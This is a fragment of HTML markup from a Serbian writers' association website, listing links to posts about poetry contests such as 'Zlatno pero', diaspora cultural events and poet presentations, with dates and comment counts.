                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" rel="bookmark" title="Permanent link to УБИСТВО ВОЖДА КАРАЂОРЂА">

									УБИСТВО ВОЖДА КАРАЂОРЂА
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" title="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/08/SVECANA-AKADEMIJA-P-120x85.jpg" alt="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" rel="bookmark" title="Permanent link to РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“">

									РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/s-n-o-v-i/" title="S N O V I"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="S N O V I" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/s-n-o-v-i/" rel="bookmark" title="Permanent link to S N O V I">

									S N O V I
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2010</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/s-n-o-v-i/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/b-a-j-n-a-v-i-l-a/" title="B A J N A   V I L A"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="B A J N A   V I L A" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/b-a-j-n-a-v-i-l-a/" rel="bookmark" title="Permanent link to B A J N A   V I L A">

									B A J N A   V I L A
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2010</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/b-a-j-n-a-v-i-l-a/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/b-a-n-ja-l-u-k-o/" title="B A N JA   L U K O"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="B A N JA   L U K O" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/b-a-n-ja-l-u-k-o/" rel="bookmark" title="Permanent link to B A N JA   L U K O">

									B A N JA   L U K O
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2010</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/b-a-n-ja-l-u-k-o/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                    </ul>



                </div>

                <!-- end tab1 -->



                <!--tab2 -->

                <div id="tab2" class="tab-content">



                    <ul class="ulpost picture">

                        
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" title="ČINJENICE SREĆE UZ PROLAZEĆE GODINE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/12/Gitara-S-120x85.jpg" alt="<strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" rel="bookmark" title="Permanent link to ČINJENICE SREĆE UZ PROLAZEĆE GODINE"><strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 14, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" title="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/10/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno." />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno.">MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno.</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 02, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" title="NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/05/GUSLARKA--120x85.png" alt="<strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" rel="bookmark" title="Permanent link to NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE"><strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 27, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 19, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/03/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025"><strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" title="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" rel="bookmark" title="Permanent link to TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025">TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 20, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" title="MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="<strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025"><strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 15, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" title="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025">MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 08, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" title="MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/sl1-120x85.jpg" alt="<strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024"><strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" title="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/MIRKO-SIMOV-SL.-120x85.png" alt="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА">ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/3-120x85.jpg" alt="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА">ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" title="PESMA O BORI &#8211; TANJA RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/SVECA-1-–-kopija-120x85.jpg" alt="PESMA O BORI &#8211; TANJA RAŠETA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" rel="bookmark" title="Permanent link to PESMA O BORI &#8211; TANJA RAŠETA">PESMA O BORI &#8211; TANJA RAŠETA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/5128-2/" title="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/REKLAMA-REVIJE-1-120x85.png" alt="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/5128-2/" rel="bookmark" title="Permanent link to DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024">DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 01, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
